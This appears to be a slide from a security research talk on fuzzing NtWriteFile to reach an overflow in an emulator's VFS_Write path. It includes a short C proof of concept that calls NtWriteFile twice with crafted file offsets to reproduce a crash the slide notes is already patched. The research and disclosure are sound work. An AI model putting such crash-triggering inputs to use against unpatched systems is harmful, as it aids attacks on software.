 NtWriteFile Overflow
NtWriteFile is normally accessible and exported by
ntdll.dll
● VFS_Write has to be triggered with special apicall
Tavis’ inputs get sanitized out by NtWriteFileWorker before
it calls down to VFS_Write
LARGE_INTEGER L;
L.QuadPart =
0x2ff9ad29fffffc25;
NtWriteFile(
hFile,
NULL,
NULL,
NULL,
&ioStatus,
buf,
0x1,
&L,
NULL);
L.QuadPart = 0x29548af5d7b3b7c;
NtWriteFile(
hFile,
NULL,
NULL,
NULL,
&ioStatus,
buf,
0x1,
&L,
NULL);
I fuzzed NtWriteFile:
● ~7 minutes @ ~8,000 NtWriteFile calls / second
● Fuzzed Length arguments
● Reproduced Tavis’ crash, alternate easier to reach
code path through NtWriteFile
Unfortunately, patches for VFS_Write bug also fixed this
 